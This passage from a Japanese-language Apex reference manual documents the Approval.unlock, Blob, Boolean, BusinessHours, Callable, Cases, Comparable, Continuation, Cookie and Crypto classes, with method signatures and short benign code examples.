(省略可能) `allOrNone` パラメータは、部分的な完了を操作で許可するかどうかを指定します。このパラメータを `false` に設定した場合、承認が失敗しても、残りの承認プロセスを正常に完了できます。

## 戻り値

型: `Approval.ProcessResult []`

### `unlock (recordId)`

オブジェクトをロック解除して、ロック解除の結果を返します。

## 署名

```
public static Approval.UnlockResult unlock(Id recordId)
```

## パラメータ

`recordId`

型: `Id`

ロック解除するオブジェクトの ID。

## 戻り値

型: `Approval.UnlockResult`

### `unlock (recordIds)`

オブジェクトをまとめてロック解除して、ロック解除の結果 (失敗など) を返します。

## 署名

```
public static List<Approval.UnlockResult> unlock(List<Id> recordIds)
```

## パラメータ

`recordIds`

型: `List<Id>`

ロック解除するオブジェクトの ID。

## 戻り値

型: `List<Approval.UnlockResult>`

### `unlock (recordToUnlock)`

オブジェクトをロック解除して、ロック解除の結果を返します。

## 署名

```
public static Approval.UnlockResult unlock(SObject recordToUnlock)
```

## パラメータ

*recordToUnlock*

型: [SObject](#)

## 戻り値

型: [Approval.UnlockResult](#)

### **unlock (recordsToUnlock)**

オブジェクトをまとめてロック解除して、ロック解除の結果 (失敗など) を返します。

## 署名

```
public static List<Approval.UnlockResult> unlock(List<SObject> recordsToUnlock)
```

## パラメータ

*recordsToUnlock*

型: [List<SObject>](#)

## 戻り値

型: [List<Approval.UnlockResult>](#)

### **unlock (recordId, allOrNothing)**

部分的な完了オプションを設定してオブジェクトをロック解除し、ロック解除の結果を返します。

## 署名

```
public static Approval.UnlockResult unlock(Id recordId, Boolean allOrNothing)
```

## パラメータ

*recordId*

型: [Id](#)

ロックするオブジェクトの ID。

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。 `false` を指定した場合、あるレコードが失敗しても、残りの DML 操作を続行して完了することができます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [Approval.UnlockResult](#)

### `unlock(recordIds, allOrNothing)`

部分的な完了オプションを設定し、オブジェクトをまとめてロック解除します。ロック解除の結果(失敗など)を返します。

## 署名

```
public static List<Approval.UnlockResult> unlock(List<Id> recordIds, Boolean allOrNothing)
```

## パラメータ

*recordIds*

型: [List<Id>](#)

ロック解除するオブジェクトの ID。

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。 `false` を指定した場合、あるレコードが失敗しても、残りの DML 操作を続行して完了することができます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [List<Approval.UnlockResult>](#)

### `unlock(recordToUnlock, allOrNothing)`

部分的な完了オプションを設定してオブジェクトをロック解除し、ロック解除の結果を返します。

## 署名

```
public static Approval.UnlockResult unlock(SObject recordToUnlock, Boolean allOrNothing)
```

## パラメータ

*recordToUnlock*

型: [SObject](#)

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。 `false` を指定した場合、あるレコードが失敗しても、残りの DML 操作を続行して完了することができます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [Approval.UnlockResult](#)

**unlock(recordsToUnlock, allOrNothing)**

部分的な完了オプションを設定し、オブジェクトをまとめてロック解除します。ロック解除の結果(失敗など)を返します。

## 署名

```
public static List<Approval.UnlockResult> unlock(List<SObject> recordsToUnlock, Boolean allOrNothing)
```

## パラメータ

*recordsToUnlock*

型: [List<SObject>](#)

*allOrNothing*

型: [Boolean](#)

部分的な完了をこの操作で許可するかどうかを指定します。`false`を指定した場合、あるレコードが失敗しても、残りのDML操作を続行して完了することができます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。

## 戻り値

型: [List<Approval.UnlockResult>](#)

## Blob クラス

Blob プリミティブデータ型のメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

Blob についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

## Blob のメソッド

`Blob` のメソッドは次のとおりです。

このセクションの内容:

[size\(\)](#)

`Blob` の文字数を返します。

`toPdf(stringToConvert)`

指定された文字列からバイナリオブジェクトを作成し、PDF ファイルとして符号化します。

`toString()`

Blob を string に割り当てます。

`valueOf(stringToBlob)`

指定した String を Blob に割り当てます。

### **size ()**

Blob の文字数を返します。

### 署名

```
public Integer size ()
```

### 戻り値

型: `Integer`

### 例

```
String myString = 'StringToBlob';  
Blob myBlob = Blob.valueOf(myString);  
Integer size = myBlob.size();
```

### **toPdf (stringToConvert)**

指定された文字列からバイナリオブジェクトを作成し、PDF ファイルとして符号化します。

### 署名

```
public static Blob toPdf (String stringToConvert)
```

### パラメータ

*stringToConvert*

型: `String`

### 戻り値

型: `Blob`

### 例

```
String pdfContent = 'This is a test string';  
Account a = new account (name = 'test');  
insert a;  
Attachment attachmentPDF = new Attachment ();
```

```
attachmentPdf.parentId = a.id;
attachmentPdf.name = a.name + '.pdf';
attachmentPdf.body = blob.toPDF(pdfContent);
insert attachmentPDF;
```

### toString()

Blob を string に割り当てます。

#### 署名

```
public String toString()
```

#### 戻り値

型: [String](#)

#### 例

```
String myString = 'StringToBlob';
Blob myBlob = Blob.valueOf(myString);
System.assertEquals('StringToBlob', myBlob.toString());
```

### valueOf(stringToBlob)

指定した String を Blob に割り当てます。

#### 署名

```
public static Blob valueOf(String stringToBlob)
```

#### パラメータ

*stringToBlob*

型: [String](#)

#### 戻り値

型: [Blob](#)

#### 例

```
String myString = 'StringToBlob';
Blob myBlob = Blob.valueOf(myString);
```

## Boolean クラス

Boolean プリミティブデータ型のメソッドが含まれます。

## 名前空間

System

### Boolean のメソッド

Boolean のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[valueOf\(stringToBoolean\)](#)

指定した文字列を boolean 値に変換し、指定した文字列の値が `true` の場合に `true` を返します。ない場合は `false` を返します。

[valueOf\(fieldValue\)](#)

指定されたオブジェクトを boolean 値に変換します。このメソッドを使用して、履歴管理項目の値または boolean 値を表すオブジェクトを変換します。

#### **valueOf (stringToBoolean)**

指定した文字列を boolean 値に変換し、指定した文字列の値が `true` の場合に `true` を返します。ない場合は `false` を返します。

#### 署名

```
public static Boolean valueOf(String stringToBoolean)
```

#### パラメータ

*stringToBoolean*  
型: String

#### 戻り値

型: Boolean

#### 使用方法

指定された引数が `null` の場合は、例外が発生します。

#### 例

```
Boolean b = Boolean.valueOf('true');  
System.assertEquals(true, b);
```

#### **valueOf (fieldValue)**

指定されたオブジェクトを boolean 値に変換します。このメソッドを使用して、履歴管理項目の値または boolean 値を表すオブジェクトを変換します。

## 署名

```
public static Boolean valueOf(Object fieldValue)
```

## パラメータ

*fieldValue*  
型: Object

## 戻り値

型: Boolean

## 使用方法

チェックボックス項目のように項目のデータ型が `boolean` 型に対応する場合は、`AccountHistory` など、履歴 `sObject` の `OldValue` 項目または `NewValue` 項目でこのメソッドを使用します。

## 例

```
List<AccountHistory> ahlist =
    [SELECT Field,OldValue,NewValue
     FROM AccountHistory];
for(AccountHistory ah : ahlist) {
    System.debug('Field: ' + ah.Field);
    if (ah.field == 'IsPlatinum__c') {
        Boolean oldValue =
            Boolean.valueOf(ah.OldValue);
        Boolean newValue =
            Boolean.valueOf(ah.NewValue);
    }
}
```

## BusinessHours クラス

`BusinessHours` メソッドを使用して、カスタマーサポートチームが活動する営業時間を設定します。

## 名前空間

[System](#)

## BusinessHours のメソッド

`BusinessHours` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[add\(businessHoursId, startDate, intervalMilliseconds\)](#)

開始時の `datetime` からの間隔を追加して、営業時間のみを辿ります。結果の `datetime` をローカルタイムゾーンで返します。

```
addGmt(businessHoursId, startDate, intervalMilliseconds)
```

開始時の `datetime` からの間隔をミリ秒単位で追加して、営業時間のみを辿ります。結果の `datetime` を GMT で返します。

```
diff(businessHoursId, startDate, endDate)
```

特定の営業時間のセットの開始と終了の `datetime` の差異 (ミリ秒単位) を返します。

```
isWithin(businessHoursId, targetDate)
```

指定された目標日が営業時間内にある場合、`true` を返します。休日は計算に含まれます。

```
nextStartDate(businessHoursId, targetDate)
```

指定された目標日以降の、次に営業時間が開始する日付を返します。指定された目標日が営業時間内にある場合、この目標日が返されます。

```
add(businessHoursId, startDate, intervalMilliseconds)
```

開始時の `datetime` からの間隔を追加して、営業時間のみを辿ります。結果の `datetime` をローカルタイムゾーンで返します。

## 署名

```
public static Datetime add(String businessHoursId, Datetime startDate, Long intervalMilliseconds)
```

## パラメータ

*businessHoursId*

型: `String`

*startDate*

型: `Datetime`

*intervalMilliseconds*

型: `Long`

間隔値はミリ秒単位で指定する必要がありますが、1分よりも細かい精度は無視されます。

## 戻り値

型: `Datetime`

```
addGmt(businessHoursId, startDate, intervalMilliseconds)
```

開始時の `datetime` からの間隔をミリ秒単位で追加して、営業時間のみを辿ります。結果の `datetime` を GMT で返します。

## 署名

```
public static Datetime addGmt(String businessHoursId, Datetime startDate, Long intervalMilliseconds)
```

## パラメータ

*businessHoursId*

型: [String](#)

*startDate*

型: [Datetime](#)

*intervalMilliseconds*

型: [Long](#)

## 戻り値

型: [Datetime](#)

**diff(businessHoursId, startDate, endDate)**

特定の営業時間のセットの開始と終了の [datetime](#) の差異 (ミリ秒単位) を返します。

## 署名

```
public static Long diff(String businessHoursId, Datetime startDate, Datetime endDate)
```

## パラメータ

*businessHoursId*

型: [String](#)

*startDate*

型: [Datetime](#)

*endDate*

型: [Datetime](#)

## 戻り値

型: [Long](#)

**isWithin(businessHoursId, targetDate)**

指定された目標日が営業時間内にある場合、[true](#) を返します。休日は計算に含まれます。

## 署名

```
public static Boolean isWithin(String businessHoursId, Datetime targetDate)
```

## パラメータ

*businessHoursId*

型: [String](#)

営業時間 ID です。

*targetDate*

型: [Datetime](#)

検証する日付です。

戻り値

型: [Boolean](#)

例

次の例では、指定された時間がデフォルトの営業時間内にあるかどうかを調べています。

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];

// Create Datetime on May 28, 2013 at 1:06:08 AM in the local timezone.
Datetime targetTime = Datetime.newInstance(2013, 5, 28, 1, 6, 8);

// Find whether the time is within the default business hours
Boolean isWithin= BusinessHours.isWithin(bh.id, targetTime);
```

**nextStartDate (businessHoursId, targetDate)**

指定された目標日以降の、次に営業時間が開始する日付を返します。指定された目標日が営業時間内にある場合、この目標日が返されます。

署名

```
public static Datetime nextStartDate(String businessHoursId, Datetime targetDate)
```

パラメータ

*businessHoursId*

型: [String](#)

営業時間 ID です。

*targetDate*

型: [Datetime](#)

次の日付を取得するための開始日として使用される日付です。

戻り値

型: [Datetime](#)

## 例

次の例では、目標日以降で、次に営業時間が再開する日付を調べています。目標日が所定の営業時間内にある場合、その目標日が返されます。返される時間は、ローカルタイムゾーンの時間になります。

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];

// Create Datetime on May 28, 2013 at 1:06:08 AM in the local timezone.
Datetime targetTime = Datetime.newInstance(2013, 5, 28, 1, 6, 8);
// Starting from the targetTime, find the next date when business hours reopens. Return
the target time.

// if it is within the business hours. The returned time will be in the local time zone
Datetime nextStart = BusinessHours.nextStartDate(bh.id, targetTime);
```

## Callable インターフェース

開発者が共通インターフェースを使用して、異なるパッケージ内のコードでも Apex クラスまたはトリガ間の疎結合インテグレーションを作成できます。共通インターフェースについて合意することで、異なる会社や異なる部署の開発者が相互のソリューションに基づいてソリューションを作成できます。コミュニティの規模を拡大し、当初の予定とは異なるソリューションが必要になる場合、このインターフェースを実装してコードの機能を拡張します。

 **メモ:** このインターフェースは、非同期呼び出しで使用される `JavaCallable` インターフェースに類似するものではありません。この2つを混同しないでください。

## 名前空間

[System](#)

## 使用方法

Callable インターフェースを実装するには、1つのメソッド `call(String action, Map<String, Object> args)` のみを記述する必要があります。

Callable の実装を利用またはテストするコードで、該当する型のインスタンスを Callable にキャストします。

このインターフェースは、より具体的なインターフェースの定義の代わりになるものではありません。むしろ、Callable インターフェースは、異なるクラスやパッケージのコードで共通の基本型を使用できるインテグレーションを可能にするものです。

このセクションの内容:

[Callable メソッド](#)

[Callable の実装例](#)

## Callable メソッド

Callable のメソッドは次のとおりです。

このセクションの内容:

`call(action, args)`

他のクラスまたはパッケージで利用したり作成時の基盤としたりできる機能を提供します。

**call(action, args)**

他のクラスまたはパッケージで利用したり作成時の基盤としたりできる機能を提供します。

### 署名

```
public Object call(String action, Map<String, Object> args)
```

### パラメータ

*action*

型: `String`

メソッドの動作。

*args*

型: `Map (ページ 3163)<String, Object>`

指定したアクションで使用する引数。

### 戻り値

型: `Object`

メソッド呼び出しの結果。

## Callable の実装例

このクラスは、`System.Callable` インターフェースの実装例です。

```
public class Extension implements Callable {  
  
    // Actual method  
    String concatStrings(String stringValue) {  
        return stringValue + stringValue;  
    }  
  
    // Actual method  
    Decimal multiplyNumbers(Decimal decimalValue) {  
        return decimalValue * decimalValue;  
    }  
  
    // Dispatch actual methods  
    public Object call(String action, Map<String, Object> args) {
```

```
switch on action {
  when 'concatStrings' {
    return this.concatStrings((String)args.get('stringValue'));
  }
  when 'multiplyNumbers' {
    return this.multiplyNumbers((Decimal)args.get('decimalValue'));
  }
  when else {
    throw new ExtensionMalformedCallException('Method not implemented');
  }
}

public class ExtensionMalformedCallException extends Exception {}
}
```

次のテストコードは、コール元のコードがどのようにインターフェースを使用してメソッドをコールしているかを示しています。

```
@IsTest
private with sharing class ExtensionCaller {

  @IsTest
  private static void givenConfiguredExtensionWhenCalledThenValidResult() {

    // Given
    String extensionClass = 'Extension'; // Typically set via configuration
    Decimal decimalTestValue = 10;

    // When
    Callable extension =
      (Callable) Type.forName(extensionClass).newInstance();
    Decimal result = (Decimal)
      extension.call('multiplyNumbers', new Map<String, Object> {
        'decimalValue' => decimalTestValue
      });

    // Then
    System.assertEquals(100, result);
  }
}
```

関連トピック:

[クラスとキャスト](#)

## Cases クラス

Cases クラスを使用し、ケースレコードを操作します。

## 名前空間

[System](#)

## Cases のメソッド

Cases の静的メソッドを次に示します。

このセクションの内容:

[getCaseIdFromEmailThreadId\(emailThreadId\)](#)

指定されたメールスレッド ID に対応するケース ID を返します。

**getCaseIdFromEmailThreadId(emailThreadId)**

指定されたメールスレッド ID に対応するケース ID を返します。

### 署名

```
public static ID getCaseIdFromEmailThreadId(String emailThreadId)
```

### パラメータ

*emailThreadId*

型: [String](#)

### 戻り値

型: [ID](#)

### 使用方法

*emailThreadId* 引数の形式は、`_00Dxx1gEW._500xxYktg` とします。 `ref:_00Dxx1gEW._500xxYktl:ref` や `[ref:_00Dxx1gEW._500xxYktl:ref]` などの他の形式は無効です。

## Comparable インターフェース

非プリミティブ型を含むリスト、つまりユーザ定義型のリストの並び替えのサポートを追加します。

### 名前空間

[System](#)

### 使用方法

Apex クラスのリスト並び替えのサポートを追加するには、Comparable インターフェースを、その `compareTo` メソッドと共にクラスに実装する必要があります。

Comparable インターフェースを実装するには、最初に `implements` キーワードでクラスを次のように宣言する必要があります。

```
global class Employee implements Comparable {
```

次に、クラスで次のメソッドの実装を提供する必要があります。

```
global Integer compareTo(Object compareTo) {  
    // Your code here  
}
```

実装されたメソッドは `global` または `public` として宣言する必要があります。

このセクションの内容:

[Comparable のメソッド](#)

[Comparable の実装例](#)

関連トピック:

[List クラス](#)

## Comparable のメソッド

`Comparable` のメソッドは次のとおりです。

このセクションの内容:

[compareTo\(objectToCompareTo\)](#)

比較の結果である `integer` 値を返します。

### `compareTo (objectToCompareTo)`

比較の結果である `integer` 値を返します。

### 署名

```
public Integer compareTo(Object objectToCompareTo)
```

### パラメータ

`objectToCompareTo`

型: `Object`

### 戻り値

型: `Integer`

### 使用方法

このメソッドの実装は、次の値を返します。

- このインスタンスと `objectToCompareTo` が等しい場合は 0
- このインスタンスが `objectToCompareTo` より大きい場合は 1 以上

- このインスタンスが `compareTo` より小さい場合は 0 未満

このオブジェクトインスタンスと `compareTo` が一致しない場合、`System.TypeException` が発生します。

## Comparable の実装例

これは、Comparable インターフェースの実装例です。この例の `compareTo` メソッドは、このクラスインスタンスの従業員を引数で渡された従業員と比較します。メソッドは、従業員 ID の比較に基づいて integer 値を返します。

```
global class Employee implements Comparable {

    public Long id;
    public String name;
    public String phone;

    // Constructor
    public Employee(Long i, String n, String p) {
        id = i;
        name = n;
        phone = p;
    }

    // Implement the compareTo() method
    global Integer compareTo(Object compareTo) {
        Employee compareToEmp = (Employee)compareTo;
        if (id == compareToEmp.id) return 0;
        if (id > compareToEmp.id) return 1;
        return -1;
    }
}
```

この例では、Employee オブジェクトのリストの並び替え順をテストします。

```
@isTest
private class EmployeeSortingTest {
    static testmethod void test1() {
        List<Employee> empList = new List<Employee>();
        empList.add(new Employee(101, 'Joe Smith', '4155551212'));
        empList.add(new Employee(101, 'J. Smith', '4155551212'));
        empList.add(new Employee(25, 'Caragh Smith', '4155551000'));
        empList.add(new Employee(105, 'Mario Ruiz', '4155551099'));

        // Sort using the custom compareTo() method
        empList.sort();

        // Write list contents to the debug log
        System.debug(empList);

        // Verify list sort order.
        System.assertEquals('Caragh Smith', empList[0].Name);
        System.assertEquals('Joe Smith', empList[1].Name);
        System.assertEquals('J. Smith', empList[2].Name);
    }
}
```

```
        System.assertEquals('Mario Ruiz', empList[3].Name);
    }
}
```

## Continuation クラス

SOAP または REST Web サービスに対して非同期にコールアウトを実行するには、Continuation クラスを使用します。

### 名前空間

[System](#)

### 例

コードの例については、「[Visualforce ページでの長時間コールアウトの実行](#)」を参照してください。

このセクションの内容:

[Continuation のコンストラクタ](#)

[Continuation のプロパティ](#)

[Continuation のメソッド](#)

### Continuation のコンストラクタ

Continuation のコンストラクタは次のとおりです。

このセクションの内容:

[Continuation\(timeout\)](#)

指定されたタイムアウト秒数を使用して、Continuation クラスのインスタンスを作成します。タイムアウトの最大値は 120 秒です。

#### **Continuation (timeout)**

指定されたタイムアウト秒数を使用して、Continuation クラスのインスタンスを作成します。タイムアウトの最大値は 120 秒です。

### 署名

```
public Continuation(Integer timeout)
```

### パラメータ

*timeout*

型: [Integer](#)

この継続のタイムアウト (秒)。

## Continuation のプロパティ

Continuation のプロパティは次のとおりです。

このセクションの内容:

[continuationMethod](#)

コールアウト応答が返された後にコールされるコールバックメソッドの名前。

[timeout](#)

継続のタイムアウト (秒)。最大値: 120 秒。

[state](#)

この継続で保存され、コールアウトが完了してコールバックメソッドが呼び出された後に取得可能なデータ。

### **continuationMethod**

コールアウト応答が返された後にコールされるコールバックメソッドの名前。

### 署名

```
public String continuationMethod {get; set;}
```

### プロパティ値

型: [String](#)

### 使用方法

 **メモ:** continuationMethod プロパティが継続に設定されていない場合は、コールアウトレスポンスが返された時点で、非同期コールを行った同じアクションメソッドが再度コールされます。

### **timeout**

継続のタイムアウト (秒)。最大値: 120 秒。

### 署名

```
public Integer timeout {get; set;}
```

### プロパティ値

型: [Integer](#)

### **state**

この継続で保存され、コールアウトが完了してコールバックメソッドが呼び出された後に取得可能なデータ。

## 署名

```
public Object state {get; set;}
```

## プロパティ値

型: Object

## 例

次の例に、コントローラで継続の状態情報を保存する方法を示します。

```
// Declare inner class to hold state info
private class StateInfo {
    String msg { get; set; }
    List<String> urls { get; set; }
    StateInfo(String msg, List<String> urls) {
        this.msg = msg;
        this.urls = urls;
    }
}

// Then in the action method, set state for the continuation
continuationInstance.state = new StateInfo('Some state data', urls);
```

## Continuation のメソッド

Continuation のメソッドは次のとおりです。

このセクションの内容:

[addHttpRequest\(request\)](#)

この継続に関連付けられているコールアウトへの HTTP 要求を追加します。

[getRequests\(\)](#)

この継続に関連付けられているすべての表示ラベルと要求をキー - 値ペアとして返します。

[getResponse\(requestLabel\)](#)

指定された表示ラベルに対応する要求への応答を返します。

### **addHttpRequest (request)**

この継続に関連付けられているコールアウトへの HTTP 要求を追加します。

## 署名

```
public String addHttpRequest(System.HttpRequest request)
```

## パラメータ

*request*

型: [HttpRequest](#)

この継続によって外部サービスに送信される HTTP 要求。

### 戻り値

型: [String](#)

この継続に関連付けられている HTTP 要求を特定する一意の表示ラベル。この表示ラベルは、継続内で個々の要求を特定するために [getRequests\(\)](#) から返される対応付けで使用されます。

### 使用方法

継続には最大 3 個の要求を追加できます。

 **メモ:** 渡された各要求で設定されたタイムアウトは無視されます。継続に適用されるのは、グローバルタイムアウトの最大値 (120 秒) のみです。

### `getRequests ()`

この継続に関連付けられているすべての表示ラベルと要求をキー - 値ペアとして返します。

### 署名

```
public Map<String, System.HttpRequest> getRequests ()
```

### 戻り値

型: `Map<String,HttpRequest>`

この継続に関連付けられているすべての要求の対応付け。対応付けのキーは要求ラベルで、対応付けの値は対応する HTTP 要求です。

### `getResponse (requestLabel)`

指定された表示ラベルに対応する要求への応答を返します。

### 署名

```
public static HttpResponse getResponse (String requestLabel)
```

### パラメータ

`requestLabel`

型: [String](#)

応答を取得する要求ラベル。

### 戻り値

型: [HttpResponse](#)

## 使用方法

状況コードは、`HttpResponse` オブジェクトに返され、応答で `getStatusCode()` をコールすることによって取得できます。状況コード 200 は、要求が正常に行われたことを示します。他の状況コードの値は、発生した問題の種別を示します。

### エラー状況コードのサンプル

応答で問題が発生した場合、使用される状況コードの値は次のとおりです。

- 2000: タイムアウトになり、サーバが応答するのに間に合わなかった。
- 2001: 接続障害が発生した。
- 2002: 例外が発生した。
- 2003: 応答が到着しなかった (Apex 非同期コールアウトフレームワークが再開されていないことも示します)。
- 2004: 応答のサイズが大きすぎる (1 MB を超えている)。

## Cookie クラス

`Cookie` クラスにより、Apex を使用して Salesforce サイトの Cookie にアクセスできます。

## 名前空間

[System](#)

## 使用方法

`PageReference` クラスの `setCookies` メソッドを使用して、ページに Cookie を添付します。

### ⚠ 重要:

- Apex の Cookie 名と値セットは URL 符号化されています。つまり、@などの文字は % 記号および 16 進数表現に置き換えられます。
- `setCookies` メソッドは Cookie 名にプレフィックス「`apex__`」を追加します。
- Cookie の値を `null` に設定すると、期限切れの属性の設定ではなく、空の文字列値の Cookie を送信します。
- Cookie の作成後は、Cookie のプロパティを変更することはできません。
- 機密情報を Cookie に格納する場合は注意してください。Cookie の値に関係なくページはキャッシュされます。動的なコンテンツを生成するために Cookie の値を使用する場合は、ページキャッシュを無効にする必要があります。詳細は、Salesforce オンラインヘルプの「Salesforce サイトページのキャッシュ」を参照してください。

`Cookie` クラスを使用する場合は、次の制限に留意してください。

- `Cookie` クラスには、Salesforce API バージョン 19 以降を使用して保存されている Apex を使用することでのみアクセスできます。
- Salesforce サイトドメインごとに設定できる Cookie の最大数はブラウザにより異なります。新しいブラウザは古いブラウザより高い制限が設定されています。

- Cookie は名前および属性を含め 4K 未満である必要があります。

サイトについての詳細は、Salesforce オンラインヘルプの「Salesforce サイト」を参照してください。

## 例

次の例では、CookieController クラスを作成します。このクラスは Visualforce ページ(下記マークアップを参照)を使用して、ユーザにページが表示されるたびにカウンタが更新されます。ページへのアクセス回数が Cookie に保存されます。

```
// A Visualforce controller class that creates a cookie
// used to keep track of how often a user displays a page
public class CookieController {

    public CookieController() {
        Cookie counter = ApexPages.currentPage().getCookies().get('counter');

        // If this is the first time the user is accessing the page,
        // create a new cookie with name 'counter', an initial value of '1',
        // path 'null', maxAge '-1', and isSecure 'false'.
        if (counter == null) {
            counter = new Cookie('counter', '1', null, -1, false);
        } else {
            // If this isn't the first time the user is accessing the page
            // create a new cookie, incrementing the value of the original count by 1
            Integer count = Integer.valueOf(counter.getValue());
            counter = new Cookie('counter', String.valueOf(count+1), null, -1, false);
        }

        // Set the new cookie for the page
        ApexPages.currentPage().setCookies(new Cookie[]{counter});
    }

    // This method is used by the Visualforce action {!count} to display the current
    // value of the number of times a user had displayed a page.
    // This value is stored in the cookie.
    public String getCount() {
        Cookie counter = ApexPages.currentPage().getCookies().get('counter');
        if(counter == null) {
            return '0';
        }
        return counter.getValue();
    }
}
```

```
// Test class for the Visualforce controller
@Test
private class CookieControllerTest {
    // Test method for verifying the positive test case
    static testMethod void testCounter() {
        //first page view
        CookieController controller = new CookieController();
        System.assert(controller.getCount() == '1');
    }
}
```

```
//second page view
controller = new CookieController();
System.assert(controller.getCount() == '2');
}
}
```

次は、上記の `CookieController` Apex コントローラを使用する Visualforce ページです。アクション `{!count}` では、上記のコントローラで `getCount` メソッドをコールします。

```
<apex:page controller="CookieController">
You have seen this page {!count} times
</apex:page>
```

このセクションの内容:

[Cookie コンストラクタ](#)

[Cookie メソッド](#)

## Cookie コンストラクタ

`Cookie` のコンストラクタは次のとおりです。

このセクションの内容:

[Cookie\(name, value, path, maxAge, isSecure\)](#)

指定された名前、値、パス、有効期間、およびセキュアな設定を使用して、`Cookie` クラスの新しいインスタンスを作成します。

**Cookie(name, value, path, maxAge, isSecure)**

指定された名前、値、パス、有効期間、およびセキュアな設定を使用して、`Cookie` クラスの新しいインスタンスを作成します。

### 署名

```
public Cookie(String name, String value, String path, Integer maxAge, Boolean isSecure)
```

### パラメータ

*name*

型: `String`

Cookie 名。 `null` にはできません。

*value*

型: `String`

Cookie データ (例: セッション ID)。

*path*

型: `String`

Cookie の取得元のパス。

`maxAge`

型: `Integer`

Cookie の有効期間を示す秒単位の数字。0 より小さく設定すると、セッション Cookie が発行されます。0 を設定すると、Cookie が削除されます。

`isSecure`

型: `Boolean`

Cookie が HTTPS でのみアクセス可能か (`true`)、否か (`false`) を示す値。

## Cookie メソッド

Cookie のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getDomain()`

要求を行うサーバの名前を返します。

`getMaxAge()`

Cookie の有効期間を示す秒単位の数字が返されます。 < 0 を設定すると、セッション Cookie が発行されません。0 を設定すると、Cookie は削除されます。

`getName()`

Cookie の名前を返します。 `null` にはできません。

`getPath()`

Cookie の取得元のパスを返します。 `null` または空白にすると、場所はルートまたは 「/」 に設定されます。

`getValue()`

セッション ID など、Cookie で取得されるデータを返します。

`isSecure()`

Cookie が HTTPS でのみアクセス可能な場合、 `true` を返します。それ以外の場合は、 `false` を返します。

**`getDomain()`**

要求を行うサーバの名前を返します。

署名

```
public String getDomain()
```

戻り値

型: `String`

**getMaxAge ()**

Cookie の有効期間を示す秒単位の数字が返されます。 < 0 を設定すると、セッション Cookie が発行されます。 0 を設定すると、Cookie は削除されます。

## 署名

```
public Integer getMaxAge ()
```

## 戻り値

型: Integer

**getName ()**

Cookie の名前を返します。 null にはできません。

## 署名

```
public String getName ()
```

## 戻り値

型: String

**getPath ()**

Cookie の取得元のパスを返します。 null または空白にすると、場所はルートまたは「/」に設定されます。

## 署名

```
public String getPath ()
```

## 戻り値

型: String

**getValue ()**

セッション ID など、Cookie で取得されるデータを返します。

## 署名

```
public String getValue ()
```

## 戻り値

型: String

**isSecure ()**

Cookie が HTTPS でのみアクセス可能な場合、`true` を返します。それ以外の場合は、`false` を返します。

## 署名

```
public Boolean isSecure ()
```

## 戻り値

型: [Boolean](#)

**Crypto クラス**

ダイジェスト、メッセージ認証コード、署名を作成し、情報の暗号化と復号化を行うためのメソッドを提供します。

**名前空間**

[System](#)

**使用方法**

`Crypto` クラスのメソッドは、Lightning プラットフォームのコンテンツのセキュリティを確保したり、Google、Amazon WebServices (AWS) などの外部サービスと統合するために使用できます。

**暗号化および復号化の例外**

次のメソッドで次の例外が発生する可能性があります。

- `decrypt`
- `encrypt`
- `decryptWithManagedIV`
- `encryptWithManagedIV`

例外	メッセージ	説明
<code>InvalidParameterValue</code>	暗号化データの初期化ベクトルは解析できません。	管理初期化ベクトルを使用している場合で、暗号解読テキストが 16 バイト未満の場合に発生します。
<code>InvalidParameterValue</code>	無効なアルゴリズム <code>algoName</code> 。AES128、AES192、または AES256 である必要があります。	アルゴリズム名が有効な値の 1 つでない場合に発生します。
<code>InvalidParameterValue</code>	無効な非公開鍵。 <code>size</code> バイトである必要があります。	非公開鍵のサイズが指定のアルゴリズムに一致しない場合に発生します。

例外	メッセージ	説明
<code>InvalidParameterValue</code>	無効な初期化ベクトル。16 バイトである必要があります。	初期化ベクトルが 16 バイトでない場合に発生します。
<code>InvalidParameterValue</code>	無効なデータ。入力データは <code>size</code> バイトです。1048576 バイトの制限を超えています。	データが 1 MB を超える場合に発生します。復号化の場合、初期化ベクトルヘッダーでは 1048608 バイトが許容されます。さらに、ブロックサイズに合わせて暗号にパディングを追加できます。
<code>NullPointerException</code>	引数は null (空白) にできません。	必要なメソッドの引数の 1 つが null である場合に発生します。
<code>SecurityException</code>	所定の最終ブロックが適切にパディングされていません。	暗号化または復号化でデータが適切にブロック整列されていないか、同様の問題が発生している場合に発生します。
<code>SecurityException</code>	さまざまなメッセージ	暗号化か復号化時に問題が発生している場合に発生します。

## Crypto のメソッド

Crypto のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[decrypt\(algorithmName, privateKey, initializationVector, cipherText\)](#)

指定アルゴリズム、非公開鍵、および初期化ベクトルを使用して Blob `cipherText` を復号化します。このメソッドを使用して、サードパーティアプリケーションまたは `encrypt` メソッドにより暗号化された blob を復号化します。

[decryptWithManagedIV\(algorithmName, privateKey, IVAndCipherText\)](#)

指定アルゴリズム、非公開鍵を使用して Blob `IVAndCipherText` を復号化します。このメソッドを使用して、サードパーティアプリケーションまたは `encryptWithManagedIV` メソッドにより暗号化された blob を復号化します。

[encrypt\(algorithmName, privateKey, initializationVector, clearText\)](#)

指定アルゴリズム、非公開鍵、および初期化ベクトルを使用して Blob `clearText` を暗号化します。独自の初期化ベクトルを指定する場合は、このメソッドを使用します。

[encryptWithManagedIV\(algorithmName, privateKey, clearText\)](#)

指定アルゴリズム、非公開鍵を使用して Blob `clearText` を暗号化します。Salesforce で初期化ベクトルが生成されるようにする場合は、このメソッドを使用します。

[generateAesKey\(size\)](#)

